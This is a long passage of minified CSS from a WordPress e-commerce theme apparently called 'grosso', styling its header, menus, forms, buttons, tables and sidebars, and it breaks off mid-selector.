span.grosso_comments_count{display:block;vertical-align:middle;border-radius:50%;width:60px;height:60px;line-height:60px;font-size:21px;background-color:#f1f1f1;text-align:center;color:#fff;position:relative;margin:0 auto 6px auto;font-weight:500}#comments h3.heading-title span.grosso_comments_count:after{position:absolute;background-color:inherit;width:16px;height:16px;content:'';bottom:9px;right:0;display:block;-webkit-transform:rotate(75deg);transform:rotate(75deg)}.grosso-related-blog-posts>h4{margin-bottom:30px}#comments h3#reply-title,#review_form h3#reply-title,#reply-title{margin-bottom:25px !Important;font-size:19px;color:#333;display:block;text-transform:uppercase}#tab-reviews #reply-title{text-transform:none;font-size:24px!important}small{font-size:12px}h1,h2,h3,h4{color:#333}h5,h6{color:#555}h1{line-height:1.3em}h2{line-height:1.3em}h3{line-height:1.3em}h4{line-height:1.3em}.vc_separator h4{font-size:16px!important}.vc_toggle_title{padding-top:15px !Important;padding-bottom:15px !Important}.vc_toggle_title>h4,.vc_tta-accordion .vc_tta-panel-heading h4{font-size:15px}.vc_toggle{border-bottom:1px solid;border-color:rgb(0 0 0 / .12)}.vc_tta-tabs .vc_tta-panel{-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;opacity:0;display:block !Important;visibility:hidden}.vc_tta-tabs .vc_tta-panel.vc_active{opacity:1;visibility:visible}.vc_separator{position:relative;z-index:10}.vc_sep_double .vc_sep_line{box-sizing:content-box}h5{line-height:1.625em}h6{line-height:1.625em}.content_holder>.page>h1,.content_holder>.page>h2,.content_holder>.page>h3,.content_holder>.page>h4,.blog-post-excerpt h1,.comment-body h1,.comment-body h2,.comment-body h3,.comment-body h4,.blog-post-excerpt h2,.blog-post-excerpt h3,.blog-post-excerpt h4,body.single-post .content_holder>.blog-post .grosso_post_data_holder h1,body.single-post .content_holder>.blog-post .grosso_post_data_holder h2,body.single-post .content_holder>.blog-post .grosso_post_data_holder h3,body.single-post .content_holder>.blog-post .grosso_post_data_holder h4{margin-bottom:15px}body.single-post .content_holder>.blog-post .grosso_post_data_holder h5,body.single-post .content_holder>.blog-post .grosso_post_data_holder h6,.blog-post-excerpt h5,.blog-post-excerpt h6,.comment-body h5,.comment-body h6,.content_holder>.page>h5,.content_holder>.page>h6{margin-bottom:10px}.wpb_text_column h6 a,.wpb_text_column h5 a,.wpb_text_column p a{color:inherit;display:inline-block;position:relative;text-decoration:none}.wpb_text_column h6 a:after,.wpb_text_column h5 a:after,.wpb_text_column p a:after{position:absolute;bottom:0;left:0;right:0;height:1px;content:"";background-color:#333;-webkit-transition:all .3s cubic-bezier(.77,0,.175,1);transition:all .3s cubic-bezier(.77,0,.175,1)}.wpb_text_column h6 a:hover:after,.wpb_text_column h5 a:hover:after,.wpb_text_column p a:hover:after{left:10px;right:10px}.r_more,.r_more_right{font-size:10px;background-color:#333;color:#F8F8F8!important;float:left;clear:left;padding:3px 8px;text-decoration:none;border-radius:2px;margin-top:7px}.r_more_right{float:right;clear:both}.r_more:hover,.r_more_right:hover{text-decoration:none}.r_more_blog{display:block;margin-top:30px;margin-bottom:15px;text-transform:uppercase;font-size:13px!important;vertical-align:middle;text-decoration:none!important;max-width:250px;color:#333}.r_more_blog:before{width:30px;height:1px;display:inline-block;content:"";background:#333;vertical-align:middle;position:relative;margin-top:-2px;margin-right:5px}.r_more_blog i{display:none}img.image-align-left{float:left;margin:7px 10px 5px 0}img.image-align-right{float:right;margin:7px 0 5px 10px}img.image-align-none{margin:0 0 30px 0}button,input.button,input[type="submit"]{cursor:pointer}.vc_btn3-container.vc_btn3-inline{margin-right:5px}a.button,input.button,button.button,a.button-inline,#submit_btn,#submit,.wpcf7-submit,input.otw-submit,form.mc4wp-form input[type=submit],input[type="submit"],.tribe-events-button,.woocommerce .wishlist_table td.product-add-to-cart a.button{cursor:pointer;font-size:13px;color:#fff;padding:14px 20px;text-decoration:none;background:#333;letter-spacing:1px;border:none;-webkit-transition:all .6s cubic-bezier(.77,0,.175,1);transition:all .6s cubic-bezier(.77,0,.175,1);text-transform:uppercase}input[type="button"],input[type="submit"]{-webkit-appearance:none}.vc_btn3.vc_btn3-color-green,.vc_btn3.vc_btn3-color-green.vc_btn3-style-flat{background-color:#b2dd4c!important}.vc_btn3.vc_btn3-color-green:hover,.vc_btn3.vc_btn3-color-green.vc_btn3-style-flat:hover{background-color:#9ec542!important}audio#cart_add_sound{display:none!important;position:absolute;left:-9999px;top:-9999px}a.button{display:inline-block;text-decoration:none;position:relative;z-index:0;overflow:hidden}a.button-inline{display:inline;text-decoration:none}a.button:hover,input.button:hover,button.button:hover,a.button-inline:hover,#submit_btn:hover,#submit:hover,.wpcf7-submit:hover{color:#fff;box-shadow:0 0 15px 0 rgb(0 0 0 / .2)}.rounded{border-radius:8px}.text-orange{color:#DD430E}.breadcrumb{color:#c5c5c5;padding:0;font-size:12px;margin-bottom:15px;text-transform:uppercase}body.single.single-product .breadcrumb{z-index:10;position:relative;margin-bottom:35px;font-size:11px}.breadcrumb a{color:#c5c5c5;text-decoration:none}.grosso-breadcrumb-delimiter{margin:0 2px}form{padding:0;margin:0;display:inline}.select2-search--dropdown .select2-search__field,input[type='text'],input[type='tel'],#wcmp_widget_vendor_search input[type="search"],input[type='email'],input[type='password'],input[type='number'],textarea,form.wpcf7-form input[type='text'],form.wpcf7-form textarea,form.wpcf7-form input[type='email'],form.wpcf7-form input[type='password'],form.wpcf7-form input[type='number'],form.wpcf7-form input[type='tel']{padding:12px 8px;margin-left:0;margin-right:0;max-width:100%;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;color:#666;background-color:#f5f5f5;border:none;box-shadow:none}.select2-container--default .select2-selection--single .select2-selection__arrow,.select2-container .select2-selection--single,.select2-container--default .select2-selection--single .select2-selection__rendered{height:46px!important;line-height:46px!important;vertical-align:middle}.select2-container--default .select2-selection--single{border-radius:0px!important;border:none!important;border:none!important;background-color:#f5f5f5}.woocommerce-invalid label{color:#e46666!important}select{padding:8px;border:none;max-width:100%;color:#666;background-color:#f5f5f5;box-shadow:none;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}select:focus,input[type='text']:focus,input[type='tel']:focus,#wcmp_widget_vendor_search input[type="search"]:focus,input[type='email']:focus,input[type='password']:focus,input[type='number']:focus,textarea:focus,.wpcf7-form-control-wrap input[type='text']:focus,.wpcf7-form-control-wrap input[type='tel']:focus,.wpcf7-form-control-wrap input[type='email']:focus,.wpcf7-form-control-wrap input[type='password']:focus,.wpcf7-form-control-wrap input[type='number']:focus,.wpcf7-form-control-wrap textarea:focus,.wpcf7-form-control-wrap select:focus{outline:none}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important;margin:0!important}input[type=number]{-moz-appearance:textfield}label,.contact-form .content span{cursor:pointer;margin-right:5px;font-size:12px!important;text-transform:uppercase;font-weight:500}table{border-collapse:separate;border-spacing:0;border-top-width:5px;margin-bottom:35px;border:1px solid #efefef;width:100%}.select2-container .select2-choice{padding:8px !Important;border-radius:0px!important}.woocommerce form.checkout p,div.woocommerce form p{padding:8px}.woocommerce-privacy-policy-text p,ul.wc_payment_methods li.woocommerce-notice--info.woocommerce-info{font-size:13px;color:#333}.woocommerce form.checkout textarea#order_comments{width:100%!important;min-height:120px}.woocommerce form.checkout h3{margin:0 0 25px 0}.woocommerce form p label{display:inline-block;width:100%;margin-bottom:5px;color:#333;font-size:13px}.woocommerce dl.variation p{margin:0;padding:0;border:none;line-height:normal}.col2-set.addresses{text-align:left}.col2-set.addresses h3{padding:17px;font-size:13px;text-transform:uppercase}thead{background-color:#f1f1f1}.shop_table.shop_table_responsive.my_account_orders{border:none}td.order-actions a.button{width:100%;text-align:center}thead td{color:#333}th{padding:20px 15px;color:#333}td{padding:10px 15px;border-bottom:1px solid #efefef;vertical-align:middle}#wp-calendar th,#wp-calendar td{padding:8px}tr.alt{background-color:#f5f5f5}.one_half,.one_third,.two_third,.three_fourth,.one_fourth,.one_fifth,.two_fifth,.three_fifth,.four_fifth,#footer-menu .menu>li,.grosso-is-custom-footer-sidebar>.widget{float:left;margin-right:4%;position:relative}.grosso-is-custom-footer-sidebar>.widget.box{clear:none}.full_width{position:relative;width:100%;float:left;clear:both;margin-bottom:20px}.last,.grosso-is-custom-footer-sidebar>.widget:nth-child(4){clear:right;margin-right:0!important}.one_half{width:48%}.one_third{width:30.6666%}.two_third{width:65.3332%}.one_fourth,#footer-menu .menu>li,.grosso-is-custom-footer-sidebar>.widget{width:22%}.three_fourth{width:74%}.one_fifth{width:16.8%}.two_fifth{width:37.6%}.three_fifth{width:58.4%}.four_fifth{width:79.2%}#footer .widget{margin-bottom:50px}#footer .widget table#wp-calendar{margin-bottom:0}.widget table#wp-calendar caption{margin-bottom:10px}.inner,.dokan-dashboard #container>.dokan-dashboard-wrap{margin:0 auto;width:100%;max-width:1440px;text-align:left;padding:0 40px;position:relative}#main{padding-top:0;position:relative}a.close-off-canvas,span.close-cart-button,span.close-search-button{display:block;top:0;right:-23px;width:60px;height:60px;margin-bottom:20px;background-color:#fff;color:#333;font-size:0;vertical-align:middle;text-align:center;text-decoration:none !Important;overflow:hidden;position:relative;float:right;cursor:pointer;-webkit-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s;opacity:.6;z-index:100}a.close-off-canvas:hover,span.close-cart-button:hover,span.close-search-button:hover{opacity:1}a.close-off-canvas:before,a.close-off-canvas:after,span.close-cart-button:before,span.close-cart-button:after,span.close-search-button:before,span.close-search-button:after{display:block;width:40px;height:2px;content:'';position:absolute;top:50%;left:50%;margin:-1px 0 0 -20px;border-bottom:1px solid #333;-webkit-transform:rotate(45deg);transform:rotate(45deg)}a.close-off-canvas:after,span.close-cart-button:after,span.close-search-button:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}a.sidebar-trigger{display:block;width:48px;height:48px;position:absolute;top:-103px;right:0;color:#fff;font-size:0;line-height:48px;vertical-align:middle;text-align:center;text-decoration:none !Important;z-index:1500;border-radius:50%;box-shadow:0 0 40px 0 rgb(0 0 0 / .2)}body.page-template-default #content:not(.has-sidebar)>.inner a.sidebar-trigger,body.single.single-product .inner a.sidebar-trigger,#products-wrapper a.sidebar-trigger{top:-23px}#products-wrapper a.sidebar-trigger{right:40px}.grosso-search-cart-holder a.sidebar-trigger{display:block;width:38px;height:80px;line-height:80px;background:none;position:relative;top:auto !Important;right:auto;color:#333;font-size:0;vertical-align:middle;text-align:center;text-decoration:none !Important;z-index:1500;float:right;border:none;box-shadow:none!important}a.sidebar-trigger:before{display:block;content:"\e87e";font-size:14px;width:48px;height:48px;line-height:48px;vertical-align:middle;text-align:center;z-index:1400;-webkit-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s}.grosso-search-cart-holder a.sidebar-trigger:before{height:80px;line-height:80px;font-size:19px!important;font-weight:normal!important;width:38px}.grosso-search-cart-holder a.sidebar-trigger:after{display:none}#main-menu ul.menu>li.grosso-highlight-menu-item:after,#main-menu li ul.sub-menu li.grosso-highlight-menu-item:after{animation:1s linear 2s normal none infinite running pointing;border:3px solid;border-radius:50%;content:"";height:20px;left:50%;margin-left:-10px;position:absolute;bottom:-5px;width:20px;z-index:1300;display:block;-webkit-transform:rotate(45deg);transform:rotate(45deg)}#main-menu li ul.sub-menu li.grosso-highlight-menu-item:after{animation:1s linear 2s normal none infinite running pointing;border:2px solid;height:8px;left:21px;bottom:50%;margin-bottom:-4px;width:8px}#main-menu li ul.sub-menu li.grosso-highlight-menu-item a{padding-left:28px}#main-menu li ul.sub-menu li.grosso-highlight-menu-item:hover:after{border-color:#ffffff!important}#main-menu ul.menu>li.grosso-highlight-menu-item:hover:after{visibility:hidden}#main a.sidebar-trigger:hover,#products-wrapper a.sidebar-trigger:hover{background-color:#3a3a3a;color:#fff;border-color:#fff}.sidebar{width:320px;float:left;margin:0 0 40px 0;padding-left:40px}.sidebar.off-canvas-sidebar{width:100%;max-width:350px;height:100%;overflow:hidden;float:none;position:fixed;top:0;right:-350px;margin:0;padding-left:23px;padding-top:0;padding-bottom:40px;background:#fff;z-index:21000;-webkit-transition:all .6s cubic-bezier(.77,0,.175,1);transition:all .6s cubic-bezier(.77,0,.175,1)}.off-canvas-wrapper{padding-right:40px;position:relative;left:17px;height:100%;overflow-y:auto;overflow-x:hidden;width:100%;-webkit-overflow-scrolling:touch}.off-canvas-wrapper>.widget:last-of-type{padding-bottom:100px}.sidebar.off-canvas-sidebar.active_sidebar{right:0}.sidebar.off-canvas-sidebar .textwidget p{font-size:14px}.sidebar>div.widget,.sidebar>div.widget_pages,.sidebar>div.box{margin-bottom:50px}.wpb_widgetised_column div.widget,.wpb_widgetised_column div.box{margin-bottom:50px}.grosso-align-center .wpb_widgetised_column div.widget>h3:first-child:before,.grosso-align-center .wpb_widgetised_column div.widget>h3:first-child:after{left:50%}.grosso-align-center .wpb_widgetised_column div.widget>h3:first-child:before{margin-left:-3px}.grosso-align-center .wpb_widgetised_column div.widget>h3:first-child:after{margin-left:-25px}.content_holder{width:100%;float:left;position:relative}.content_holder.grosso_double_timeline:before,.grosso_shortcode_blog.grosso_double_timeline:before{width:1px;height:100%;content:'';display:block;position:absolute;top:0;left:50%;background:#f1f1f1}.content_holder.grosso_blog_masonry.grosso-blog-has-pagination{padding-bottom:180px}.content_holder.grosso_blog_masonry .pagination{position:absolute;bottom:0}body.page-template-default .content_holder{margin-bottom:0}.has-sidebar .content_holder{width:calc(100% - 320px);padding-right:40px;border-right:1px solid;border-color:rgb(0 0 0 / .03)}.has-sidebar.grosso-left-sidebar .content_holder{width:calc(100% - 320px);padding-right:0;padding-left:40px;border-right:none;border-left:1px solid;border-color:rgb(0 0 0 / .03);float:right}.has-sidebar.grosso-left-sidebar .sidebar{padding-right:40px;padding-left:0}.has-sidebar .grosso-single-product .content_holder{padding-top:50px}.has-sidebar .grosso-single-product .content_holder{padding-top:50px}#content.has-sidebar div.product .grosso-product-summary-wrapper div.images{padding-top:0}#content.has-sidebar div.product .grosso-product-summary-wrapper.grosso-has-product-cover-image div.images{padding-top:300px}.has-sidebar .grosso-single-product .sidebar{padding-top:100px}body.single-product .has-sidebar .content_holder .grosso-has-product-cover-image{padding-left:40px}.error404 .content_holder{width:100%;height:auto!important;text-align:center}.error404 .grosso_title_holder:not(.title_has_image) .inner h1.heading-title{text-align:center}.error404 .content_holder p:first-of-type,body.search.search-no-results .blog-post-excerpt p,body.search-no-results #products-wrapper #main p.woocommerce-info{font-size:17px;text-align:center}body.search.search-no-results .content_holder h2.heading-title{display:none}body.search.search-no-results .grosso_title_holder h1.heading-title,body.search.search-no-results .grosso_title_holder h6,body.search.search-no-results .grosso_title_holder .breadcrumb{text-align:center}body.search-no-results .content_holder{height:auto!important;text-align:center;width:100%!important;padding-right:0}body.search-no-results #products-wrapper{text-align:center}body.search-no-results .sidebar{display:none}.error404 .content_holder input#s,body.search-no-results .content_holder #searchform input#s{width:80%;text-align:center;font-size:19px;padding:20px 10px;border:none;margin:0 auto;display:block}.error404 .content_holder #searchform:before,body.search-no-results .content_holder #searchform:before,body.search-no-results.woocommerce-page #products-wrapper #main p.woocommerce-info:after{display:block;width:329px;height:300px;margin:50px auto;content:"";background-image:var(--wpr-bg-f85d02da-a14b-496c-9bcd-37fcddda8cf1);background-size:cover}body.search-no-results .content_holder #searchform:before,body.search-no-results.woocommerce-page #products-wrapper #main p.woocommerce-info:after{background-image:var(--wpr-bg-9b13f301-da44-4737-ba4c-f3705f4aa0d5)}#header{margin:0;padding:0;position:relative;z-index:999;width:100%;background-color:#fff}body.grosso_transparent_header #header{border:none}.grosso-sticky-header #header{position:fixed;top:0;left:0}body.grosso-sticky-header #header,body.grosso_transparent_header.grosso-sticky-header #header{position:fixed;top:0;left:0;right:0;z-index:999}body.admin-bar.grosso-sticky-header #header{top:31px}#header:before{content:"";z-index:-1;display:block;background-color:#fff;position:absolute;top:0;left:0;right:0;bottom:0;opacity:0;-webkit-transition:all .6s cubic-bezier(.77,0,.175,1);transition:all .6s cubic-bezier(.77,0,.175,1)}body.grosso_transparent_header.grosso-transparent-dark #header:not(.grosso-sticksy):hover:before{background-color:#fff;transition:none}#header.grosso-sticksy:before,#header:hover:before{opacity:1}#main-menu>ul>li.dropdown>a:after,#main-menu ul#main_nav>li>ul.sub-menu li.dropdown>a:after{display:inline-block;content:"\f107";font-family:FontAwesome;margin-left:4px;font-size:12px;vertical-align:middle}#main-menu ul#main_nav>li>ul.sub-menu li.dropdown>a:after{right:0;position:absolute;top:6px;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}#header_top{position:relative;border-bottom:1px solid;min-height:40px;max-height:40px;clear:both;z-index:3;-webkit-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;overflow:hidden}#header_top .inner{padding-left:210px}.grosso-main-menu-left #header_top .inner,#header.grosso_text_logo #header_top .inner{padding-left:40px}#header.grosso-sticksy #header_top{min-height:0;max-height:0;-webkit-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}.main_menu_holder{-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}#header #logo{clear:both;margin:0 auto;display:block;background:none!important;position:absolute;width:156px;max-height:122px;left:40px;z-index:100;text-align:center;overflow:hidden;-webkit-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}#header.grosso-sticksy #logo{max-height:80px}.grosso-main-menu-left #header #logo{left:50%;margin-left:-78px}#header.grosso-has-header-top #logo,#header.grosso-has-header-top #logo.grosso_text_logo{top:-42px;height:122px}#header #logo.grosso_text_logo{top:0;bottom:0;padding:10px 15px;width:166px!important}body:not(.grosso-main-menu-left) #header #logo.grosso_text_logo{margin:17px 30px 17px 0;text-align:left}body:not(.grosso-main-menu-left) #header.grosso-has-header-top.grosso_text_logo #logo.grosso_text_logo{margin:0 30px 0 0;height:80px;top:0}.grosso-main-menu-left #header #logo.grosso_text_logo{margin-top:0;margin-bottom:0;margin-right:0;text-align:center}#header.grosso-sticksy #logo.grosso_text_logo{height:80px;top:0;margin-top:0!important;margin-bottom:0!important}#header #logo.grosso_text_logo a{display:-ms-flexbox;display:-webkit-flex;display:flex;vertical-align:middle;flex-direction:column;align-content:center;justify-content:center;position:absolute}#header #logo .grosso-logo-title,#header #logo .grosso-logo-subtitle{clear:left;display:block;text-decoration:none;-webkit-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}#header #logo .grosso-logo-subtitle{font-size:11px}.vc_gitem-zone-b{-webkit-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}.vc_gitem-zone-b h3{text-transform:uppercase;font-size:15px!important}#header #logo img.transparent_logo{display:none}@media only screen and (min-width:1279px){body.grosso_transparent_header:not(.grosso-transparent-dark) #header:not(.grosso-sticksy) #logo img:first-of-type{display:none;opacity:0}body.grosso_transparent_header:not(.grosso-transparent-dark) #header:not(.grosso-sticksy) #logo img.transparent_logo,body.grosso_transparent_header:not(.grosso-transparent-dark) #header:not(.grosso-sticksy) #logo img.persistent_logo{display:inline-block!important;opacity:1}}#header #logo a{margin:0 auto;display:block;text-decoration:none;position:relative;top:0;left:0;right:0;bottom:0;overflow:hidden}#header #logo img{width:auto;max-width:156px;height:auto;max-height:122px;position:relative;top:0;-webkit-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;position:relative;z-index:1}#header #logo img.grosso_mobile_logo{top:230px;width:auto;max-width:100%;height:auto;max-height:80px;-webkit-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}#header.grosso-sticksy #logo img:not(.grosso_mobile_logo){top:-122px}#header.grosso-sticksy #logo img.grosso_mobile_logo{top:-122px}#header.grosso-has-header-top.grosso-sticksy #logo{max-height:122px}#header.grosso-has-header-top.grosso-sticksy #logo img.grosso_mobile_logo{top:-80px}#header.grosso-has-header-top #logo img{max-height:122px}body.grosso_logo_center_menu_below #header #logo img{height:auto;width:auto;max-width:100%;max-height:none}#header #logo img,#header2 #logo img{vertical-align:text-bottom}#header_top .grosso-top-bar-message{font-size:11px;line-height:40px;min-height:40px;padding-top:2px;padding-bottom:2px;text-align:left;vertical-align:middle;padding:0}#header_top .has-top-menu .grosso-top-bar-message{float:right}.grosso-top-bar-mail,.grosso-top-bar-phone{display:inline-block;border-right:1px solid;border-right-color:rgb(0 0 0 / .03);line-height:36px;min-height:36px}#header .grosso-top-bar-message span{padding:0 10px 0 4px;text-align:left;display:inline-block;line-height:31px;min-height:36px;vertical-align:middle}#header .grosso-top-bar-message,#header .grosso-top-bar-message span,#header .grosso-top-bar-message span a,.grosso-top-bar-mail:before,.grosso-top-bar-phone:before{vertical-align:middle;text-decoration:none}.grosso-top-bar-mail:before,.grosso-top-bar-phone:before{content:"\f003";font-family:FontAwesome;vertical-align:middle;margin-right:5px;margin-left:5px;display:inline-block}.grosso-top-bar-phone:before{content:"\f095"}#header #menu{z-index:1900;float:left}ul#topnav2{margin:0;padding:0;display:block;min-height:30px;position:relative;float:right}ul#topnav2 li{display:block;list-style:none;margin:0 0 0 0;z-index:1099;padding:0;float:left}ul#topnav2 li.dropdown{position:relative}ul#topnav2>li.dropdown>a:after{display:inline-block;content:"\f107";font-family:FontAwesome;height:8px;line-height:8px;vertical-align:middle;margin-left:3px}ul#topnav2>li a{display:block;height:40px;line-height:40px;font-size:10px;padding:0 10px;text-decoration:none;white-space:nowrap;text-transform:uppercase;color:#fff}ul#topnav2 li a:hover{color:#333}ul#topnav2 li:hover{z-index:1600}ul#topnav2 li>ul.sub-menu{position:absolute;display:none;width:180px;top:38px;left:0;z-index:9998;padding:10px;margin:0;float:left;background-color:#fff;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;background-color:#fff;box-shadow:0 0 40px 0 rgb(0 0 0 / .2);border-radius:3px}ul#topnav2 li.dropdown:hover>ul.sub-menu,ul#topnav2 li.dropdown:hover ul.sub-menu li:hover>ul.sub-menu{display:block}ul#topnav2 ul.sub-menu>li ul.sub-menu{position:absolute;display:none;width:180px;top:0;left:180px;z-index:9998;padding:10px;margin:0;float:left}ul#topnav2 ul.sub-menu li{float:left;clear:both;height:auto;position:relative;margin:0;padding:0}ul#topnav2 ul.sub-menu a,ul#topnav2 li:hover ul.sub-menu a{display:block;width:160px;height:auto;padding:4px 5px 5px 5px;float:left;font-size:12px;font-weight:400;background:none;text-align:left;text-transform:none;line-height:24px;border:none;margin:0;color:#666;white-space:inherit}ul#topnav2 ul.sub-menu a:hover,ul#sub-menu li:hover ul.sub-menu li{background:none}ul#topnav2 ul.sub-menu li a:hover,.grosso-dark-skin ul#topnav2 ul.sub-menu a:hover,.grosso-dark-skin ul#topnav2 li:hover ul.sub-menu a:hover{color:#fff !Important}#grosso_footer_menu{width:100%;text-align:center;padding:0;margin:0 0 30px 0}#grosso_footer_menu>li{display:inline-block;list-style:none;border-right:1px solid}#grosso_footer_menu>li:last-child{border:none}#grosso_footer_menu>li a{display:block;list-style:none;font-size:12.5px;padding:0 8px;text-decoration:none;line-height:120%}.grosso-search-cart-holder .grosso-search-trigger{float:right;width:38px;height:80px;position:static;margin:0;z-index:3;vertical-align:middle;overflow:hidden;text-align:center}body>#search{width:100%;height:100%;overflow:hidden;float:none;position:fixed;top:-100%;right:0;margin:0;padding:0 20px 40px 20px;background:#fff;z-index:223000;-webkit-transition:all .6s cubic-bezier(.77,0,.175,1);transition:all .6s cubic-bezier(.77,0,.175,1)}body>#search.active{top:0;display:block}#searchform input#searchsubmit{border:0 none;position:absolute;right:10px;top:10px;width:36px;height:36px;line-height:36px;cursor:pointer;z-index:100;background:none;display:none}.grosso-search-cart-holder .grosso-search-trigger>a{vertical-align:middle;height:80px;line-height:80px;display:block;position:relative;z-index:10;font-size:19px!important;color:#999}#search input[type=text]{padding:20px 0;font-size:17px;font-weight:500;text-align:center;width:100%;margin-top:30px;-webkit-transition-delay:.5s;transition-delay:.5s}small.grosso-search-hint-text{width:100%;text-align:center;display:inline-block;margin:8px 0;color:#b1b1b1}.error404 .content_holder small.grosso-search-hint-text{margin-bottom:50px}.sidebar small.grosso-search-hint-text{display:none}#search input#s::-moz-placeholder{color:#999;opacity:1}#search input#s::-webkit-input-placeholder{color:#999;opacity:1}#search form{display:block;height:100%;width:calc(100% + 57px);overflow-y:scroll;overflow-x:hidden;position:relative;left:-20px}#language{color:#999;line-height:17px;float:left;padding:0;height:29px;margin:10px 8px 0 0}#language img{margin:10px 5px 0 0}.grosso-main-menu-left #main-menu{width:calc(50% - 78px)}#main-menu ul.menu{margin:0;padding:0;float:right;list-style:none;height:80px;-webkit-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}.grosso-main-menu-left #main-menu,.grosso-main-menu-left #main-menu ul.menu{float:none}.grosso-main-menu-center #main-menu,.grosso-main-menu-center #main-menu ul.menu,.grosso-main-menu-center #main-menu ul.menu>li{float:none}.grosso-main-menu-center #header .inner,.grosso-main-menu-center #header2 .inner{text-align:center}#main-menu ul.menu li{display:inline-block;list-style:none;position:relative;z-index:1;left:0;top:0}#main-menu ul.menu li a i{position:relative;top:-1px;margin-right:4px;font-weight:normal !Important;font-size:14px;color:#333;text-align:center;vertical-align:middle;display:inline-block}#main-menu ul.menu>li>a i{top:-1px;font-size:16px}#main-menu ul.menu>li{margin:0;padding:0;display:inline-block;float:left;height:100%}#main-menu ul.menu li:hover{z-index:100}#main-menu ul.menu>li>a{display:block;vertical-align:middle;padding:0 10px !Important;text-decoration:none;font-size:13px;position:relative;color:#555;letter-spacing:1px;font-weight:400;height:80px;line-height:80px;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}#main-menu ul.menu li a .num{position:absolute;color:#999;background-color:#e1e1e1;padding:2px 4px;font-size:10px;top:30px;right:-5px;line-height:9px}#main-menu li ul.sub-menu{position:absolute;display:none;top:99%;left:0;z-index:5555;padding:30px 0;margin:0;text-align:left;box-shadow:0 20px 20px 0 rgb(0 0 0 / .1)}body:not(.grosso-main-menu-left) #main-menu>ul>li:nth-last-child(1)>ul.sub-menu,body:not(.grosso-main-menu-left) #main-menu>li:nth-last-child(2)>ul.sub-menu{left:auto;right:0}body:not(.grosso-main-menu-left) #main-menu>ul>li:nth-last-child(1)>ul.sub-menu li.dropdown ul.sub-menu,body:not(.grosso-main-menu-left) #main-menu>ul>li:nth-last-child(2)>ul.sub-menu li.dropdown ul.sub-menu{left:auto;right:219px}.grosso-dark-menu #main-menu ul#main_nav>li>ul.sub-menu,.grosso-dark-menu #main-menu li.dropdown>div.grosso-mega-menu,.grosso-dark-menu ul#topnav2 li>ul.sub-menu{background:rgb(34 34 34 / .99)}#main-menu li div.grosso-mega-menu>ul.sub-menu{background:none}.grosso-dark-menu #main-menu li ul.sub-menu li.grosso_colum_title>a:after{opacity:.6}#main-menu li ul.sub-menu li.dropdown ul.sub-menu{position:absolute;display:none;top:-16px;left:99%;z-index:6666;padding:20px 0;margin:0;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.grosso-main-menu-right #main-menu>ul>li:nth-last-child(1)>ul.sub-menu,.grosso-main-menu-right #main-menu>li:nth-last-child(2)>ul.sub-menu,.grosso-main-menu-right.grosso-stretched-header #main-menu>li:nth-last-child(3)>ul.sub-menu{left:auto;right:0}.grosso-main-menu-right #main-menu>ul>li:nth-last-child(1)>ul.sub-menu li.dropdown ul.sub-menu,.grosso-main-menu-right #main-menu>ul>li:nth-last-child(2)>ul.sub-menu li.dropdown ul.sub-menu,.grosso-main-menu-right.grosso-stretched-header #main-menu>ul>li:nth-last-child(3)>ul.sub-menu li.dropdown ul.sub-menu{left:auto;right:199px}#main-menu li ul.sub-menu li.dropdown ul.sub-menu li.dropdown ul.sub-menu{z-index:7777}#main-menu li ul.sub-menu li{margin:0;padding:0;position:relative;width:100%}#main-menu li ul.sub-menu .widget ul.product_list_widget{padding:0;width:100%}#main-menu li ul.sub-menu .widget ul.product_list_widget li{padding:10px 0;width:100%;float:none}#main-menu li ul.sub-menu .widget ul.product_list_widget li a{padding:0;width:100%;display:block}#main-menu li ul.sub-menu .wpb_widgetised_column div.widget,#main-menu li ul.sub-menu .wpb_widgetised_column div.box,#main-menu li ul.sub-menu .wpb_content_element{margin-bottom:0}#main-menu li ul.sub-menu li:not(.grosso_mega_text_block)>a{display:block;padding:7px 0;color:#666;text-decoration:none;width:100%;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s;font-size:13px;position:relative}#main-menu li div.grosso-mega-menu>ul.sub-menu>li>ul.sub-menu>li:not(.grosso_mega_text_block)>a{color:#222}#main-menu ul#main_nav>li>ul.sub-menu,#main-menu ul#main_nav>li>ul.sub-menu ul.sub-menu,#main-menu li div.grosso-mega-menu>ul.sub-menu>li>ul.sub-menu>li>ul.sub-menu ul.sub-menu{padding:40px;background-color:#fff}#main-menu li div.grosso-mega-menu>ul.sub-menu>li>ul.sub-menu>li>ul.sub-menu ul.sub-menu{width:250px}#main-menu li div.grosso-mega-menu>ul.sub-menu>li>ul.sub-menu>li>ul.sub-menu ul.sub-menu a{color:#333}#main-menu ul#main_nav>li>ul.sub-menu li a{width:220px!important}#main-menu li ul.sub-menu li:not(.grosso_mega_text_block)>a:hover{opacity:.7}#main-menu li ul.sub-menu li.grosso_mega_text_block>a:before{display:none!important}#main-menu li ul.sub-menu li a sup{margin-left:3px}.grosso-dark-menu #main-menu li ul.sub-menu li a,.grosso-dark-menu ul#topnav2 li:hover ul.sub-menu a:not(:hover){color:#e1e1e1}.grosso-dark-menu #main-menu li div.grosso-mega-menu>ul.sub-menu>li>a,.grosso-dark-menu #main-menu li 